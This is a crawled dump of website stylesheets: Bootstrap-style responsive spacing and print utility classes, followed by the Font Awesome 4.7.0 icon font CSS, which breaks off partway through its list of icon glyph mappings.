margin-left: 0 !important;	}	.mx-xxl-1 {		margin-right: 0.25rem !important;		margin-left: 0.25rem !important;	}	.mx-xxl-2 {		margin-right: 0.5rem !important;		margin-left: 0.5rem !important;	}	.mx-xxl-3 {		margin-right: 1rem !important;		margin-left: 1rem !important;	}	.mx-xxl-4 {		margin-right: 1.5rem !important;		margin-left: 1.5rem !important;	}	.mx-xxl-5 {		margin-right: 3rem !important;		margin-left: 3rem !important;	}	.mx-xxl-auto {		margin-right: auto !important;		margin-left: auto !important;	}	.my-xxl-0 {		margin-top: 0 !important;		margin-bottom: 0 !important;	}	.my-xxl-1 {		margin-top: 0.25rem !important;		margin-bottom: 0.25rem !important;	}	.my-xxl-2 {		margin-top: 0.5rem !important;		margin-bottom: 0.5rem !important;	}	.my-xxl-3 {		margin-top: 1rem !important;		margin-bottom: 1rem !important;	}	.my-xxl-4 {		margin-top: 1.5rem !important;		margin-bottom: 1.5rem !important;	}	.my-xxl-5 {		margin-top: 3rem !important;		margin-bottom: 3rem !important;	}	.my-xxl-auto {		margin-top: auto !important;		margin-bottom: auto !important;	}	.mt-xxl-0 {		margin-top: 0 !important;	}	.mt-xxl-1 {		margin-top: 0.25rem !important;	}	.mt-xxl-2 {		margin-top: 0.5rem !important;	}	.mt-xxl-3 {		margin-top: 1rem !important;	}	.mt-xxl-4 {		margin-top: 1.5rem !important;	}	.mt-xxl-5 {		margin-top: 3rem !important;	}	.mt-xxl-auto {		margin-top: auto !important;	}	.me-xxl-0 {		margin-right: 0 !important;	}	.me-xxl-1 {		margin-right: 0.25rem !important;	}	.me-xxl-2 {		margin-right: 0.5rem !important;	}	.me-xxl-3 {		margin-right: 1rem !important;	}	.me-xxl-4 {		margin-right: 1.5rem !important;	}	.me-xxl-5 {		margin-right: 3rem !important;	}	.me-xxl-auto {		margin-right: auto !important;	}	.mb-xxl-0 {		margin-bottom: 0 !important;	}	.mb-xxl-1 {		margin-bottom: 0.25rem !important;	}	.mb-xxl-2 {		margin-bottom: 0.5rem !important;	}	.mb-xxl-3 {		margin-bottom: 1rem !important;	}	.mb-xxl-4 {		margin-bottom: 1.5rem !important;	}	.mb-xxl-5 {		margin-bottom: 3rem !important;	}	.mb-xxl-auto {		margin-bottom: auto !important;	}	.ms-xxl-0 {		margin-left: 0 !important;	}	.ms-xxl-1 {		margin-left: 0.25rem !important;	}	.ms-xxl-2 {		margin-left: 0.5rem !important;	}	.ms-xxl-3 {		margin-left: 1rem !important;	}	.ms-xxl-4 {		margin-left: 1.5rem !important;	}	.ms-xxl-5 {		margin-left: 3rem !important;	}	.ms-xxl-auto {		margin-left: auto !important;	}	.p-xxl-0 {		padding: 0 !important;	}	.p-xxl-1 {		padding: 0.25rem !important;	}	.p-xxl-2 {		padding: 0.5rem !important;	}	.p-xxl-3 {		padding: 1rem !important;	}	.p-xxl-4 {		padding: 1.5rem !important;	}	.p-xxl-5 {		padding: 3rem !important;	}	.px-xxl-0 {		padding-right: 0 !important;		padding-left: 0 !important;	}	.px-xxl-1 {		padding-right: 0.25rem !important;		padding-left: 0.25rem !important;	}	.px-xxl-2 {		padding-right: 0.5rem !important;		padding-left: 0.5rem !important;	}	.px-xxl-3 {		padding-right: 1rem !important;		padding-left: 1rem !important;	}	.px-xxl-4 {		padding-right: 1.5rem !important;		padding-left: 1.5rem !important;	}	.px-xxl-5 {		padding-right: 3rem !important;		padding-left: 3rem !important;	}	.py-xxl-0 {		padding-top: 0 !important;		padding-bottom: 0 !important;	}	.py-xxl-1 {		padding-top: 0.25rem !important;		padding-bottom: 0.25rem !important;	}	.py-xxl-2 {		padding-top: 0.5rem !important;		padding-bottom: 0.5rem !important;	}	.py-xxl-3 {		padding-top: 1rem !important;		padding-bottom: 1rem !important;	}	.py-xxl-4 {		padding-top: 1.5rem !important;		padding-bottom: 1.5rem !important;	}	.py-xxl-5 {		padding-top: 3rem !important;		padding-bottom: 3rem !important;	}	.pt-xxl-0 {		padding-top: 0 !important;	}	.pt-xxl-1 {		padding-top: 0.25rem !important;	}	.pt-xxl-2 {		padding-top: 0.5rem !important;	}	.pt-xxl-3 {		padding-top: 1rem !important;	}	.pt-xxl-4 {		padding-top: 1.5rem !important;	}	.pt-xxl-5 {		padding-top: 3rem !important;	}	.pe-xxl-0 {		padding-right: 0 !important;	}	.pe-xxl-1 {		padding-right: 0.25rem !important;	}	.pe-xxl-2 {		padding-right: 0.5rem !important;	}	.pe-xxl-3 {		padding-right: 1rem !important;	}	.pe-xxl-4 {		padding-right: 1.5rem !important;	}	.pe-xxl-5 {		padding-right: 3rem !important;	}	.pb-xxl-0 {		padding-bottom: 0 !important;	}	.pb-xxl-1 {		padding-bottom: 0.25rem !important;	}	.pb-xxl-2 {		padding-bottom: 0.5rem !important;	}	.pb-xxl-3 {		padding-bottom: 1rem !important;	}	.pb-xxl-4 {		padding-bottom: 1.5rem !important;	}	.pb-xxl-5 {		padding-bottom: 3rem !important;	}	.ps-xxl-0 {		padding-left: 0 !important;	}	.ps-xxl-1 {		padding-left: 0.25rem !important;	}	.ps-xxl-2 {		padding-left: 0.5rem !important;	}	.ps-xxl-3 {		padding-left: 1rem !important;	}	.ps-xxl-4 {		padding-left: 1.5rem !important;	}	.ps-xxl-5 {		padding-left: 3rem !important;	}	.text-xxl-start {		text-align: left !important;	}	.text-xxl-end {		text-align: right !important;	}	.text-xxl-center {		text-align: center !important;	}}@media (min-width: 1200px) {	.fs-1 {		font-size: 2.5rem !important;	}	.fs-2 {		font-size: 2rem !important;	}	.fs-3 {		font-size: 1.75rem !important;	}	.fs-4 {		font-size: 1.5rem !important;	}}@media print {	.d-print-inline {		display: inline !important;	}	.d-print-inline-block {		display: inline-block !important;	}	.d-print-block {		display: block !important;	}	.d-print-grid {		display: grid !important;	}	.d-print-table {		display: table !important;	}	.d-print-table-row {		display: table-row !important;	}	.d-print-table-cell {		display: table-cell !important;	}	.d-print-flex {		display: flex !important;	}	.d-print-inline-flex {		display: inline-flex !important;	}	.d-print-none {		display: none !important;	}}

--- FILE ---
content_type: text/css
request_url: https://www.cuckao.com/themes/hao-li-777ole777-guan-fang-wang-zhan/assets/css/fonts.css
body_size: 23789
content:
/*
* Fonts
*//*
* Font Awesome Icons 4.7.0
*/@font-face {	font-family: 'FontAwesome';	src: url("../font/fontawesome-webfont.eot");	src: url("../font/fontawesome-webfont.eot") format("embedded-opentype"), url("../font/fontawesome-webfont.woff2") format("woff2"), url("../font/fontawesome-webfont.woff") format("woff"), url("../font/fontawesome-webfont.ttf") format("truetype"), url("../font/fontawesome-webfont.svg") format("svg");	font-weight: normal;	font-style: normal;}.fa {	display: inline-block;	font-family: 'FontAwesome';	font-size: inherit;	text-rendering: auto;	-webkit-font-smoothing: antialiased;	-moz-osx-font-smoothing: grayscale;}[class*='fa-']:before {	font-weight: 400;	font-family: 'FontAwesome';}/* makes the font 33% larger relative to the icon container */.fa-lg {	font-size: 1.33333333em;	line-height: 0.75em;	vertical-align: -15%;}.fa-2x {	font-size: 2em;}.fa-3x {	font-size: 3em;}.fa-4x {	font-size: 4em;}.fa-5x {	font-size: 5em;}.fa-fw {	width: 1.28571429em;	text-align: center;}.fa-ul {	padding-left: 0;	margin-left: 2.14285714em;	list-style-type: none;}.fa-ul > li {	position: relative;}.fa-li {	position: absolute;	left: -2.14285714em;	width: 2.14285714em;	top: 0.14285714em;	text-align: center;}.fa-li.fa-lg {	left: -1.85714286em;}.fa-border {	padding: .2em .25em .15em;	border: solid 0.08em #eeeeee;	border-radius: .1em;}.fa-pull-left {	float: left;}.fa-pull-right {	float: right;}.fa.fa-pull-left {	margin-right: .3em;}.fa.fa-pull-right {	margin-left: .3em;}/* Deprecated as of 4.4.0 */.pull-right {	float: right;}.pull-left {	float: left;}.fa.pull-left {	margin-right: .3em;}.fa.pull-right {	margin-left: .3em;}.fa-spin {	-webkit-animation: fa-spin 2s infinite linear;	animation: fa-spin 2s infinite linear;}.fa-pulse {	-webkit-animation: fa-spin 1s infinite steps(8);	animation: fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin {	0% {		-webkit-transform: rotate(0deg);		transform: rotate(0deg);	}	100% {		-webkit-transform: rotate(359deg);		transform: rotate(359deg);	}}@keyframes fa-spin {	0% {		-webkit-transform: rotate(0deg);		transform: rotate(0deg);	}	100% {		-webkit-transform: rotate(359deg);		transform: rotate(359deg);	}}.fa-rotate-90 {	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";	-webkit-transform: rotate(90deg);	-ms-transform: rotate(90deg);	transform: rotate(90deg);}.fa-rotate-180 {	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";	-webkit-transform: rotate(180deg);	-ms-transform: rotate(180deg);	transform: rotate(180deg);}.fa-rotate-270 {	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";	-webkit-transform: rotate(270deg);	-ms-transform: rotate(270deg);	transform: rotate(270deg);}.fa-flip-horizontal {	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";	-webkit-transform: scale(-1, 1);	-ms-transform: scale(-1, 1);	transform: scale(-1, 1);}.fa-flip-vertical {	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";	-webkit-transform: scale(1, -1);	-ms-transform: scale(1, -1);	transform: scale(1, -1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {	filter: none;}.fa-stack {	position: relative;	display: inline-block;	width: 2em;	height: 2em;	line-height: 2em;	vertical-align: middle;}.fa-stack-1x,.fa-stack-2x {	position: absolute;	left: 0;	width: 100%;	text-align: center;}.fa-stack-1x {	line-height: inherit;}.fa-stack-2x {	font-size: 2em;}.fa-inverse {	color: #ffffff;}/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */.fa-glass:before {	content: "\f000";}.fa-music:before {	content: "\f001";}.fa-search:before {	content: "\f002";}.fa-envelope-o:before {	content: "\f003";}.fa-heart:before {	content: "\f004";}.fa-star:before {	content: "\f005";}.fa-star-o:before {	content: "\f006";}.fa-user:before {	content: "\f007";}.fa-film:before {	content: "\f008";}.fa-th-large:before {	content: "\f009";}.fa-th:before {	content: "\f00a";}.fa-th-list:before {	content: "\f00b";}.fa-check:before {	content: "\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before {	content: "\f00d";}.fa-search-plus:before {	content: "\f00e";}.fa-search-minus:before {	content: "\f010";}.fa-power-off:before {	content: "\f011";}.fa-signal:before {	content: "\f012";}.fa-gear:before,.fa-cog:before {	content: "\f013";}.fa-trash-o:before {	content: "\f014";}.fa-home:before {	content: "\f015";}.fa-file-o:before {	content: "\f016";}.fa-clock-o:before {	content: "\f017";}.fa-road:before {	content: "\f018";}.fa-download:before {	content: "\f019";}.fa-arrow-circle-o-down:before {	content: "\f01a";}.fa-arrow-circle-o-up:before {	content: "\f01b";}.fa-inbox:before {	content: "\f01c";}.fa-play-circle-o:before {	content: "\f01d";}.fa-rotate-right:before,.fa-repeat:before {	content: "\f01e";}.fa-refresh:before {	content: "\f021";}.fa-list-alt:before {	content: "\f022";}.fa-lock:before {	content: "\f023";}.fa-flag:before {	content: "\f024";}.fa-headphones:before {	content: "\f025";}.fa-volume-off:before {	content: "\f026";}.fa-volume-down:before {	content: "\f027";}.fa-volume-up:before {	content: "\f028";}.fa-qrcode:before {	content: "\f029";}.fa-barcode:before {	content: "\f02a";}.fa-tag:before {	content: "\f02b";}.fa-tags:before {	content: "\f02c";}.fa-book:before {	content: "\f02d";}.fa-bookmark:before {	content: "\f02e";}.fa-print:before {	content: "\f02f";}.fa-camera:before {	content: "\f030";}.fa-font:before {	content: "\f031";}.fa-bold:before {	content: "\f032";}.fa-italic:before {	content: "\f033";}.fa-text-height:before {	content: "\f034";}.fa-text-width:before {	content: "\f035";}.fa-align-left:before {	content: "\f036";}.fa-align-center:before {	content: "\f037";}.fa-align-right:before {	content: "\f038";}.fa-align-justify:before {	content: "\f039";}.fa-list:before {	content: "\f03a";}.fa-dedent:before,.fa-outdent:before {	content: "\f03b";}.fa-indent:before {	content: "\f03c";}.fa-video-camera:before {	content: "\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before {	content: "\f03e";}.fa-pencil:before {	content: "\f040";}.fa-map-marker:before {	content: "\f041";}.fa-adjust:before {	content: "\f042";}.fa-tint:before {	content: "\f043";}.fa-edit:before,.fa-pencil-square-o:before {	content: "\f044";}.fa-share-square-o:before {	content: "\f045";}.fa-check-square-o:before {	content: "\f046";}.fa-arrows:before {	content: "\f047";}.fa-step-backward:before {	content: "\f048";}.fa-fast-backward:before {	content: "\f049";}.fa-backward:before {	content: "\f04a";}.fa-play:before {	content: "\f04b";}.fa-pause:before {	content: "\f04c";}.fa-stop:before {	content: "\f04d";}.fa-forward:before {	content: "\f04e";}.fa-fast-forward:before {	content: "\f050";}.fa-step-forward:before {	content: "\f051";}.fa-eject:before {	content: "\f052";}.fa-chevron-left:before {	content: "\f053";}.fa-chevron-right:before {	content: "\f054";}.fa-plus-circle:before {	content: "\f055";}.fa-minus-circle:before {	content: "\f056";}.fa-times-circle:before {	content: "\f057";}.fa-check-circle:before {	content: "\f058";}.fa-question-circle:before {	content: "\f059";}.fa-info-circle:before {	content: "\f05a";}.fa-crosshairs:before {	content: "\f05b";}.fa-times-circle-o:before {	content: "\f05c";}.fa-check-circle-o:before {	content: "\f05d";}.fa-ban:before {	content: "\f05e";}.fa-arrow-left:before {	content: "\f060";}.fa-arrow-right:before {	content: "\f061";}.fa-arrow-up:before {	content: "\f062";}.fa-arrow-down:before {	content: "\f063";}.fa-mail-forward:before,.fa-share:before {	content: "\f064";}.fa-expand:before {	content: "\f065";}.fa-compress:before {	content: "\f066";}.fa-plus:before {	content: "\f067";}.fa-minus:before {	content: "\f068";}.fa-asterisk:before {	content: "\f069";}.fa-exclamation-circle:before {	content: "\f06a";}.fa-gift:before {	content: "\f06b";}.fa-leaf:before {	content: "\f06c";}.fa-fire:before {	content: "\f06d";}.fa-eye:before {	content: "\f06e";}.fa-eye-slash:before {	content: "\f070";}.fa-warning:before,.fa-exclamation-triangle:before {	content: "\f071";}.fa-plane:before {	content: "\f072";}.fa-calendar:before {	content: "\f073";}.fa-random:before {	content: "\f074";}.fa-comment:before {	content: "\f075";}.fa-magnet:before {	content: "\f076";}.fa-chevron-up:before {	content: "\f077";}.fa-chevron-down:before {	content: "\f078";}.fa-retweet:before {	content: "\f079";}.fa-shopping-cart:before {	content: "\f07a";}.fa-folder:before {	content: "\f07b";}.fa-folder-open:before {	content: "\f07c";}.fa-arrows-v:before {	content: "\f07d";}.fa-arrows-h:before {	content: "\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before {	content: "\f080";}.fa-twitter-square:before {	content: "\f081";}.fa-facebook-square:before {	content: "\f082";}.fa-camera-retro:before {	content: "\f083";}.fa-key:before {	content: "\f084";}.fa-gears:before,.fa-cogs:before {	content: "\f085";}.fa-comments:before {	content: "\f086";}.fa-thumbs-o-up:before {	content: "\f087";}.fa-thumbs-o-down:before {	content: "\f088";}.fa-star-half:before {	content: "\f089";}.fa-heart-o:before {	content: "\f08a";}.fa-sign-out:before {	content: "\f08b";}.fa-linkedin-square:before {	content: "\f08c";}.fa-thumb-tack:before {	content: "\f08d";}.fa-external-link:before {	content: "\f08e";}.fa-sign-in:before {	content: "\f090";}.fa-trophy:before {	content: "\f091";}.fa-github-square:before {	content: "\f092";}.fa-upload:before {	content: "\f093";}.fa-lemon-o:before {	content: "\f094";}.fa-phone:before {	content: "\f095";}.fa-square-o:before {	content: "\f096";}.fa-bookmark-o:before {	content: "\f097";}.fa-phone-square:before {	content: "\f098";}.fa-twitter:before {	content: "\f099";}.fa-facebook-f:before,.fa-facebook:before {	content: "\f09a";}.fa-github:before {	content: "\f09b";}.fa-unlock:before {	content: "\f09c";}.fa-credit-card:before {	content: "\f09d";}.fa-feed:before,.fa-rss:before {	content: "\f09e";}.fa-hdd-o:before {	content: "\f0a0";}.fa-bullhorn:before {	content: "\f0a1";}.fa-bell:before {	content: "\f0f3";}.fa-certificate:before {	content: "\f0a3";}.fa-hand-o-right:before {	content: "\f0a4";}.fa-hand-o-left:before {	content: "\f0a5";}.fa-hand-o-up:before {	content: "\f0a6";}.fa-hand-o-down:before {	content: "\f0a7";}.fa-arrow-circle-left:before {	content: "\f0a8";}.fa-arrow-circle-right:before {	content: "\f0a9";}.fa-arrow-circle-up:before {	content: "\f0aa";}.fa-arrow-circle-down:before {	content: "\f0ab";}.fa-globe:before {	content: "\f0ac";}.fa-wrench:before {	content: "\f0ad";}.fa-tasks:before {	content: "\f0ae";}.fa-filter:before {	content: "\f0b0";}.fa-briefcase:before {	content: "\f0b1";}.fa-arrows-alt:before {	content: "\f0b2";}.fa-group:before,.fa-users:before {	content: "\f0c0";}.fa-chain:before,.fa-link:before {	content: "\f0c1";}.fa-cloud:before {	content: "\f0c2";}.fa-flask:before {	content: "\f0c3";}.fa-cut:before,.fa-scissors:before {	content: "\f0c4";}.fa-copy:before,.fa-files-o:before {	content: "\f0c5";}.fa-paperclip:before {	content: "\f0c6";}.fa-save:before,.fa-floppy-o:before {	content: "\f0c7";}.fa-square:before {	content: "\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before {	content: "\f0c9";}.fa-list-ul:before {	content: "\f0ca";}.fa-list-ol:before {	content: "\f0cb";}.fa-strikethrough:before {	content: "\f0cc";}.fa-underline:before {	content: "\f0cd";}.fa-table:before {	content: "\f0ce";}.fa-magic:before {	content: "\f0d0";}.fa-truck:before {	content: "\f0d1";}.fa-pinterest:before {	content: "\f0d2";}.fa-pinterest-square:before {	content: "\f0d3";}.fa-google-plus-square:before {	content: "\f0d4";}.fa-google-plus:before {	content: "\f0d5";}.fa-money:before {	content: "\f0d6";}.fa-caret-down:before {	content: "\f0d7";}.fa-caret-up:before {	content: "\f0d8";}.fa-caret-left:before {	content: "\f0d9";}.fa-caret-right:before {	content: "\f0da";}.fa-columns:before {	content: "\f0db";}.fa-unsorted:before,.fa-sort:before {	content: "\f0dc";}.fa-sort-down:before,.fa-sort-desc:before {	content: "\f0dd";}.fa-sort-up:before,.fa-sort-asc:before {	content: "\f0de";}.fa-envelope:before {	content: "\f0e0";}.fa-linkedin:before {	content: "\f0e1";}.fa-rotate-left:before,.fa-undo:before {	content: "\f0e2";}.fa-legal:before,.fa-gavel:before {	content: "\f0e3";}.fa-dashboard:before,.fa-tachometer:before {	content: "\f0e4";}.fa-comment-o:before {	content: "\f0e5";}.fa-comments-o:before {	content: "\f0e6";}.fa-flash:before,.fa-bolt:before {	content: "\f0e7";}.fa-sitemap:before {	content: "\f0e8";}.fa-umbrella:before {	content: "\f0e9";}.fa-paste:before,.fa-clipboard:before {	content: "\f0ea";}.fa-lightbulb-o:before {	content: "\f0eb";}.fa-exchange:before {	content: "\f0ec";}.fa-cloud-download:before {	content: "\f0ed";}.fa-cloud-upload:before {	content: "\f0ee";}.fa-user-md:before {	content: "\f0f0";}.fa-stethoscope:before {	content: "\f0f1";}.fa-suitcase:before {	content: "\f0f2";}.fa-bell-o:before {	content: "\f0a2";}.fa-coffee:before {	content: "\f0f4";}.fa-cutlery:before {	content: "\f0f5";}.fa-file-text-o:before {	content: "\f0f6";}.fa-building-o:before {	content: "\f0f7";}.fa-hospital-o:before {	content: "\f0f8";}.fa-ambulance:before {	content: "\f0f9";}.fa-medkit:before {	content: "\f0fa";}.fa-fighter-jet:before {	content: "\f0fb";}.fa-beer:before {	content: "\f0fc";}.fa-h-square:before {	content: "\f0fd";}.fa-plus-square:before {	content: "\f0fe";}.fa-angle-double-left:before {	content: "\f100";}.fa-angle-double-right:before {	content: "\f101";}.fa-angle-double-up:before {	content: "\f102";}.fa-angle-double-down:before {	content: "\f103";}.fa-angle-left:before {	content: "\f104";}.fa-angle-right:before {	content: "\f105";}.fa-angle-up:before {	content: "\f106";}.fa-angle-down:before {	content: "\f107";}.fa-desktop:before {	content: "\f108";}.fa-laptop:before {	content: "\f109";}.fa-tablet:before {	content: "\f10a";}.fa-mobile-phone:before,.fa-mobile:before {	content: "\f10b";}.fa-circle-o:before {	content: "\f10c";}.fa-quote-left:before {	content: "\f10d";}.fa-quote-right:before {	content: "\f10e";}.fa-spinner:before {	content: "\f110";}.fa-circle:before {	content: "\f111";}.fa-mail-reply:before,.fa-reply:before {	content: "\f112";}.fa-github-alt:before {	content: "\f113";}.fa-folder-o:before {	content: "\f114";}.fa-folder-open-o:before {	content: "\f115";}.fa-smile-o:before {	content: "\f118";}.fa-frown-o:before {	content: "\f119";}.fa-meh-o:before {	content: "\f11a";}.fa-gamepad:before {	content: "\f11b";}.fa-keyboard-o:before {	content: "\f11c";}.fa-flag-o:before {	content: "\f11d";}.fa-flag-checkered:before {	content: "\f11e";}.fa-terminal:before {	content: "\f120";}.fa-code:before {	content: "\f121";}.fa-mail-reply-all:before,.fa-reply-all:before {	content: "\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {	content: "\f123";}.fa-location-arrow:before {	content: "\f124";}.fa-crop:before {	content: "\f125";}.fa-code-fork:before {	content: "\f126";}.fa-unlink:before,.fa-chain-broken:before {	content: "\f127";}.fa-question:before {	content: "\f128";}.fa-info:before {	content: "\f129";}.fa-exclamation:before {	content: "\f12a";}.fa-superscript:before {	content: "\f12b";}.fa-subscript:before {	content: "\f12c";}.fa-eraser:before {	content: "\f12d";}.fa-puzzle-piece:before {	content: "\f12e";}.fa-microphone:before {	content: "\f130";}.fa-microphone-slash:before {	content: "\f131";}.fa-shield:before {	content: "\f132";}.fa-calendar-o:before {	content: "\f133";}.fa-fire-extinguisher:before {	content: "\f134";}.fa-rocket:before {	content: "\f135";}.fa-maxcdn:before {	content: "\f136";}.fa-chevron-circle-left:before {	content: "\f137";}.fa-chevron-circle-right:before {	content: "\f138";}.fa-chevron-circle-up:before {	content: "\f139";}.fa-chevron-circle-down:before {	content: "\f13a";}.fa-html5:before {	content: "\f13b";}.fa-css3:before {	content: "\f13c";}.fa-anchor:before {	content: "\f13d";}.fa-unlock-alt:before {	content: "\f13e";}.fa-bullseye:before {	content: "\f140";}.fa-ellipsis-h:before {	content: "\f141";}.fa-ellipsis-v:before {	content: "\f142";}.fa-rss-square:before {	content: "\f143";}.fa-play-circle:before {	content: "\f144";}.fa-ticket:before {	content: "\f145";}.fa-minus-square:before {	content: "\f146";}.fa-minus-square-o:before {	content: "\f147";}.fa-level-up:before {	content: "\f148";}.fa-level-down:before {	content: "\f149";}.fa-check-square:before {	content: "\f14a";}.fa-pencil-square:before {	content: "\f14b";}.fa-external-link-square:before {	content: "\f14c";}.fa-share-square:before {	content: "\f14d";}.fa-compass:before {	content: "\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before {	content: "\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before {	content: "\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before {	content: "\f152";}.fa-euro:before,.fa-eur:before {	content: "\f153";}.fa-gbp:before {	content: "\f154";}.fa-dollar:before,.fa-usd:before {	content: "\f155";}.fa-rupee:before,.fa-inr:before {	content: "\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {	content: "\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before {	content: "\f158";}.fa-won:before,.fa-krw:before {	content: "\f159";}.fa-bitcoin:before,.fa-btc:before {	content: "\f15a";}.fa-file:before {	content: "\f15b";}.fa-file-text:before {	content: "\f15c";}.fa-sort-alpha-asc:before {	content: "\f15d";}.fa-sort-alpha-desc:before {	content: "\f15e";}.fa-sort-amount-asc:before {	content: "\f160";}.fa-sort-amount-desc:before {	content: "\f161";}.fa-sort-numeric-asc:before {	content: "\f162";}.fa-sort-numeric-desc:before {	content: "\f163";}.fa-thumbs-up:before {	content: "\f164";}.fa-thumbs-down:before {	content: "\f165";}.fa-youtube-square:before {	content: "\f166";}.fa-youtube:before {	content: "\f167";}.fa-xing:before {	content: "\f168";}.fa-xing-square:before {	content: "\f169";}.fa-youtube-play:before {	content: "\f16a";}.fa-dropbox:before {	content: "\f16b";}.fa-stack-overflow:before {	content: "\f16c";}.fa-instagram:before {	content: "\f16d";}.fa-flickr:before {	content: "\f16e";}.fa-adn:before {	content: "\f170";}.fa-bitbucket:before {	content: "\f171";}.fa-bitbucket-square:before {	content: "\f172";}.fa-tumblr:before {	content: "\f173";}.fa-tumblr-square:before {	content: "\f174";}.fa-long-arrow-down:before {	content: "\f175";}.fa-long-arrow-up:before {	content: "\f176";}.fa-long-arrow-left:before {	content: "\f177";}.fa-long-arrow-right:before {	content: "\f178";}.fa-apple:before {	content: "\f179";}.fa-windows:before {	content: "\f17a";}.fa-android:before {	content: "\f17b";}.fa-linux:before {	content: "\f17c";}.fa-dribbble:before {	content: "\f17d";}.fa-skype:before {	content: "\f17e";}.fa-foursquare:before {	content: "\f180";}.fa-trello:before {	content: "\f181";}.fa-female:before {	content: "\f182";}.fa-male:before {	content: "\f183";}.fa-gittip:before,.fa-gratipay:before {	content: "\f184";}.fa-sun-o:before {	content: "\f185";}.fa-moon-o:before {	content: "\f186";}.fa-archive:before {	content: "\f187";}.fa-bug:before {	content: "\f188";}.fa-vk:before {	content: "\f189";}.fa-weibo:before {	content: "\f18a";}.fa-renren:before {	content: "\f18b";}.fa-pagelines:before {	content: "\f18c";}.fa-stack-exchange:before {	content: "\f18d";}.fa-arrow-circle-o-right:before {	content: "\f18e";}.fa-arrow-circle-o-left:before {	content: "\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before {	content: "\f191";}.fa-dot-circle-o:before {	content: "\f192";}.fa-wheelchair:before {	content: "\f193";}.fa-vimeo-square:before {	content: "\f194";}.fa-turkish-lira:before,.fa-try:before {	content: "\f195";}.fa-plus-square-o:before {	content: "\f196";}.fa-space-shuttle:before {	content: "\f197";}.fa-slack:before {	content: "\f198";}.fa-envelope-square:before {	content: "\f199";}.fa-wordpress:before {	content: "\f19a";}.fa-openid:before {	content: "\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before {	content: "\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before {	content: "\f19d";}.fa-yahoo:before {	content: "\f19e";}.fa-google:before {	content: "\f1a0";}.fa-reddit:before {	content: "\f1a1";}.fa-reddit-square:before {	content: "\f1a2";}.fa-stumbleupon-circle:before {	content: "\f1a3";}.fa-stumbleupon:before {	content: "\f1a4";}.fa-delicious:before {	content: "\f1a5";}.fa-digg:before {	content: "\f1a6";}.fa-pied-piper-pp:before {	content: "\f1a7";}.fa-pied-piper-alt:before {	content: "\f1a8";}.fa-drupal:before {	content: "\f1a9";}.fa-joomla:before {	content: "\f1aa";}.fa-language:before {	content: "\f1ab";}.fa-fax:before {	content: "\f1ac";}.fa-building:before {	content: "\f1ad";}.fa-child:before {	content: "\f1ae";}.fa-paw:before {	content: "\f1b0";}.fa-spoon:before {	content: "\f1b1";}.fa-cube:before {	content: "\f1b2";}.fa-cubes:before {	content: "\f1b3";}.fa-behance:before {	content: "\f1b4";}.fa-behance-square:before {	content: "\f1b5";}.fa-steam:before {	content: "\f1b6";}.fa-steam-square:before {	content: "\f1b7";}.fa-recycle:before {	content: "\f1b8";}.fa-automobile:before,.fa-car:before {	content: "\f1b9";}.fa-cab:before,.fa-taxi:before {	content: "\f1ba";}.fa-tree:before {	content: "\f1bb";}.fa-spotify:before {	content: "\f1bc";}.fa-deviantart:before {	content: "\f1bd";}.fa-soundcloud:before {	content: "\f1be";}.fa-database:before {	content: "\f1c0";}.fa-file-pdf-o:before {	content: "\f1c1";}.fa-file-word-o:before {	content: "\f1c2";}.fa-file-excel-o:before {	content: "\f1c3";}.fa-file-powerpoint-o:before {	content: "\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {	content: "\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before {	content: "\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before {	content: "\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before {	content: "\f1c8";}.fa-file-code-o:before {	content: "\f1c9";}.fa-vine:before {	content: "\f1ca";}.fa-codepen:before {	content: "\f1cb";}.fa-jsfiddle:before {	content: "\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {	content: "\f1cd";}.fa-circle-o-notch:before {	content: "\f1ce";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before {	content: "\f1d0";}.fa-ge:before,.fa-empire:before {	content: "\f1d1";}.fa-git-square:before {	content: "\f1d2";}.fa-git:before {	content: "\f1d3";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {	content: "\f1d4";}.fa-tencent-weibo:before {	content: "\f1d5";}.fa-qq:before {	content: "\f1d6";}.fa-wechat:before,.fa-weixin:before {	content: "\f1d7";}.fa-send:before,.fa-paper-plane:before {	content: "\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before {	content: "\f1d9";}.fa-history:before {	content: "\f1da";}.fa-circle-thin:before {	content: "\f1db";}.fa-header:before {	content: "\f1dc";}.fa-paragraph:before {	content: "\f1dd";}.fa-sliders:before {	content: "\f1de";}.fa-share-alt:before {	content: "\f1e0";}.fa-share-alt-square:before {	content: "\f1e1";}.fa-bomb:before {	content: "\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before {	content: "\f1e3";}.fa-tty:before {	content: "\f1e4";}.fa-binoculars:before {	content: "\f1e5";}.fa-plug:before {	content: "\f1e6";}.fa-slideshare:before {	content: "\f1e7";}.fa-twitch:before {	content: 